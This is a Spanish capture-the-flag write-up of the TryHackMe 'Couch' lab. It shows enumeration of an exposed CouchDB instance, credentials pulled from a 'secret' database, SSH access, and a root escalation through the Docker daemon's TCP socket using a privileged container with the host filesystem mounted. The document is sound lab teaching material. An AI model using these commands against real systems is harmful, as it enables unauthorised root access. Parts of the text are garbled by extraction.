

# Write-up Máquina Couch



#### Couch

Hack into a vulnerable database server that collects and stores data in JSON-based document formats, in this semi...

Autor: J0lm3d0







## $\operatorname{\^}Indice$







#### <span id="page-2-0"></span>1. Introducción

En este documento se recogen los pasos a seguir para la resolución de la máquina Couch de la plataforma TryHackMe. Se trata de una máquina Linux de 64 bits, que posee una dificultad fácil de resolución según la plataforma.

Para comenzar a atacar la máquina, debemos desplegarla desde la sala correspondiente de TryHackMe [<https://tryhackme.com/room/couch>]. Una vez desplegada, nos proporcionar´a la IP que se le ha asignado a la m´aquina (va variando con cada instancia desplegada) y podremos comenzar nuestro ataque.



### <span id="page-3-0"></span>2. Enumeración de servicios y recopilación de información sensible

Para comenzar, realizo un escaneo de todo el rango de puertos TCP mediante la herramienta Nmap.

| PORT                                 | STATE SERVICE REASON |  |  |
|--------------------------------------|----------------------|--|--|
| 22/tcp open ssh syn-ack ttl 63       |                      |  |  |
| 5984/tcp open couchdb syn-ack ttl 63 |                      |  |  |

<span id="page-3-1"></span>Figura 1: Escaneo de todo el rango de puertos TCP

En la figura [1](#page-3-1) se puede observar los puertos que la máquina tiene abiertos. Después, aplico scripts básicos de enumeración y utilizo la flag -sV para intentar conocer la versión y servicio que están ejecutando cada uno de los puertos que he detectado abiertos (Figura [2\)](#page-3-2).



Figura 2: Enumeración de los puertos abiertos

<span id="page-3-2"></span>Veo que, aparte del servicio SSH, nos encontramos un servicio Apache CouchDB, que se trata una base de datos de documentos NoSQL de código abierto que recopila y almacena datos en documentos basados en JSON. A diferencia de las bases de datos relacionales, CouchDB utiliza un modelo de datos sin esquema, que simplifica la gestión de registros en varios dispositivos informáticos. Al detectar la versión utilizada en el escaneo, pruebo a buscar exploits mediante la herramienta **SearchSploit**, encontrando un exploit que puede aplicar en dicha versión, tal y como se observa en la figura [3.](#page-3-3)



<span id="page-3-3"></span>Figura 3: Página principal del servidor web



Pero, tras hacer varias pruebas, compruebo que la vulnerabilidad que explota este script está subsanada o no aplica, ya que al realizar la petición POST que ejecutaría el comando, me da una respuesta "401 Unauthorized". Para continuar, accedo al servicio a través del navegador, viendo así la página que se muestra en la figura [4.](#page-4-0)



Figura 4: Página "data" del servidor web

Buscando información en internet, encuentro el siguiente artículo en el que se explica como enumerar de forma manual las bases de datos de CouchDB a través de peticiones HTTP. En la figura [5,](#page-4-1) se ve el listado de bases de datos creadas, de las cuales las que más me llaman la atención son " users" y " secret".

<span id="page-4-1"></span><span id="page-4-0"></span>

Figura 5: Página "ip" del servidor web



#### <span id="page-5-0"></span>3. Acceso a la máquina

Tras enumerar m´as a fondo esas 2 bases de datos, encuentro en "secret" un documento que contiene una variable "passwordbackup" con unas credenciales, tal y como se puede observar en la figura [6.](#page-5-1)



<span id="page-5-1"></span>Figura 6: Credenciales encontradas en un documento de la BD "secret"

Con las credenciales obtenidas, logro conectarme a la máquina por SSH y obtengo la primera flag, que puede verse en la figura [7.](#page-5-2)

| atena@ubuntu:~\$ cat user.txt |  |
|-------------------------------|--|
| THM{1                         |  |

<span id="page-5-2"></span>Figura 7: Flag de usuario no privilegiado



#### <span id="page-6-0"></span>4. Escalada de privilegios

Enumerando el sistema para escalar privilegios, descubro que root está ejecutando un contenedor de Docker, tal y como se observa en la figura [8.](#page-6-1) Además, en el histórico de "bash" había encontrado un comando en el que se ejecutaba un contenedor de Docker con privilegios.

|  |  | root 821 0.0 1.2 395632 6424 ? Ssl 11:42 0:02 /usr/bin/containerd                                |
|--|--|--------------------------------------------------------------------------------------------------|
|  |  | root 827 0.0 2.6 451700 13028 ? Ssl 11:42 0:04 /usr/bin/dockerd -H=fd:// -H=tcp://127.0.0.1:2375 |

<span id="page-6-1"></span>Figura 8: Proceso de docker en ejecución

Al volver a desplegar el histórico para copiar el comando, veo que se está creando una carpeta compartida en el directorio "/mnt" del contenedor, que contendrá el directorio raíz de la máquina anfitrión. Por tanto, al acceder al contenedor como root, puedo visualizar la flag que se encuentra en la máquina "host" en la ruta "/mnt/root/root.txt" y que puede verse en la figura [9.](#page-6-2) Para conseguir una shell en la máquina anfitrión, solo tendría que, por ejemplo, asignar un permiso SUID a cualquier binario que permita obtener una shell o editar el fichero "/etc/sudoers" para que el usuario "atena", no privilegiado, pueda ejecutar comandos como root sin proporcionar contrase˜na.

| atena@ubuntu:~\$ docker -H 127.0.0.1:2375 run --rm -it --privileged --net=host -v /:/mnt alpine |  |          |      |              |           |                        |                                                                                                    |
|-------------------------------------------------------------------------------------------------|--|----------|------|--------------|-----------|------------------------|----------------------------------------------------------------------------------------------------|
| $/$ # id                                                                                        |  |          |      |              |           |                        |                                                                                                    |
|                                                                                                 |  |          |      |              |           |                        | uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video) |
| $/$ # ls -la /mnt/                                                                              |  |          |      |              |           |                        |                                                                                                    |
| total 92                                                                                        |  |          |      |              |           |                        |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 22 root  | root |              |           | 4096 Oct 25 2020.      |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 1 root   | root |              |           | 4096 Sep 27 21:25      |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 2 root   | root | 4096 Oct 25  |           | 2020 bin               |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 3 root   | root | 4096 Oct 25  |           | 2020 boot              |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 17 root  | root |              |           | 3700 Sep 27 18:42 dev  |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 90 root  | root | 4096 Dec 19  |           | 2020 etc               |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 3 root   | root | 4096 Oct 25  |           | 2020 home              |                                                                                                    |
| lrwxrwxrwx                                                                                      |  | 1 root   | root |              | 33 Oct 25 |                        | 2020 $initialing \rightarrow boot/initial.i.mq-4.4.0-193-generic$                                                                 |
| lrwxrwxrwx                                                                                      |  | 1 root   | root |              | 33 Oct 25 |                        | 2020 $int r d.$ img.old -> boot/initrd.img-4.4.0-142-generic                                                                      |
| $drwxr-xr-x$                                                                                    |  | 20 root  | root | 4096 Dec 18  |           | 2020 lib               |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 2 root   | root | 4096 Oct 25  |           |                        | 2020 lib64                                                                                                    |
| $dr$ wx------                                                                                   |  | 2 root   | root | 16384 Oct 25 |           |                        | 2020 lost+found                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 4 root   | root | 4096 Oct 25  |           |                        | <b>2020 media</b>                                                                                                    |
| drwxr-xr-x                                                                                      |  | 2 root   | root | 4096 Feb 26  |           | 2019 mnt               |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 3 root   | root |              |           | 4096 Dec 18 2020 opt   |                                                                                                    |
| $dr - xr - xr - x$                                                                              |  | 102 root | root |              |           | 0 Sep 27 18:41 proc    |                                                                                                    |
| $dr$ wx------                                                                                   |  | 3 root   | root |              |           | 4096 Dec 18 2020 root  |                                                                                                    |
| drwxr-xr-x                                                                                      |  | 21 root  | root |              |           | 680 Sep 27 20:54 run   |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 2 root   | root |              |           | 12288 Dec 18 2020 sbin |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 2 root   | root |              |           | 4096 Feb 26 2019 srv   |                                                                                                    |
| $dr - xr - xr -x$                                                                               |  | 13 root  | root |              |           | 0 Sep 27 18:41 sys     |                                                                                                    |
| drwxrwxrwt                                                                                      |  | 9 root   | root |              |           | 4096 Sep 27 21:25 tmp  |                                                                                                    |
| $drwxr-xr-x$                                                                                    |  | 10 root  | root |              |           | 4096 Oct 25 2020 usr   |                                                                                                    |
| drwxr-xr-x                                                                                      |  | 11 root  | root | 4096 Oct 25  |           | 2020 var               |                                                                                                    |
| lrwxrwxrwx                                                                                      |  | 1 root   | root |              |           |                        | 30 Oct 25 2020 vmlinuz -> boot/vmlinuz-4.4.0-193-generic                                                                          |
| lrwxrwxrwx                                                                                      |  | 1 root   | root |              |           |                        | 30 Oct 25 2020 vmlinuz.old -> boot/vmlinuz-4.4.0-142-generic                                                                      |
| / # cat /mnt/root/root.txt                                                                      |  |          |      |              |           |                        |                                                                                                    |
| THM.                                                                                            |  |          |      |              |           |                        |                                                                                                    |

<span id="page-6-2"></span>Figura 9: Flag de root

Adem´as, a modo de curiosidad, explico una forma para poder ejecutar el contenedor de la máquina víctima en nuestra máquina de atacante en este caso.

Al ver el proceso de Docker en el listado de procesos, observo que emplea la flag -H, utilizada para indicar el socket del demonio (daemon) de Docker al que se debe conectar el contenedor. El daemon de Docker es capaz de comunicarse con la API de Docker a través de 3 difentes tipos de socket: ünix", "tcpz "fd". En este caso, se especificaban 2 tipos, un socket "fdz un socket "tcp"que apuntaba a la propia máquina (localhost) por el puerto 2375.



De esta forma, como cuento con credenciales para el servicio SSH, podría realizar un Local Port Forwarding de tal forma que el puerto 2375 de mi máquina reenvíase las peticiones al puerto 2375 de la máquina víctima. De esta forma, podría lanzar el contenedor de docker en mi propia máquina, tal y como puede verse en las figuras [10](#page-7-0) y [11.](#page-7-1)

| atena@10.10.254.50's password: | ┌─(root@offsec)-[/home/j0lm3d0/Documentos/THM/Couch]<br>ssh -1 atena 10.10.254.50 -L 2375:localhost:2375<br>Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-193-gener |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| * Documentation:               | https://help.ubuntu.com                                                                                                    |
| * Management:                  | https://landscape.canonical.com                                                                                                    |
| * Support:                     | https://ubuntu.com/advantage                                                                                                    |

<span id="page-7-0"></span>Figura 10: Local Port Forwarding del puerto 2375 mediante SSH



Figura 11: Ejecución del contenedor en mi máquina de atacante

<span id="page-7-1"></span>Más información sobre el daemon de Docker en la propia [web.](https://docs.docker.com/engine/reference/commandline/dockerd/)